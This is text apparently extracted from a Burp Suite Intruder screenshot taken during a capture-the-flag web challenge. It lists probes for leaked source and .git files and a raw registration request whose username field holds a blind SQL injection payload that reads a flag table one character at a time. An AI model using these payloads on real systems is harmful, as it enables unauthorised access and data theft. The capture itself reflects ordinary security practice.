 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 302 894
105 flag 302 894
1 .git 200 2247
2 .git/HEAD 200 2247
3 .git/index 200 2247
4 .git/config 200 2247
5 .git/description 200 2247
6 source 200 2247
7 source.php 200 2247
8 source.php.bak 200 2247
9 .idea/workspace.xml 200 2247
10 .source.php.bak 200 2247
11 source.php.swp 200 2247
Request Response
Pretty Raw \n Actions
3 Content-Length: 94
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:63280
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
10 Referer: http://111.200.241.244:63280/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=d4pog0tnsgjoaeudj16c86n7g4
14 Connection: close
15
16 email=6%406&username=0'+%2b+ascii(substr((select+*+from+flag)+from+1+for+1))+%2b+'0&password=1
? Search... 0 matches
Finished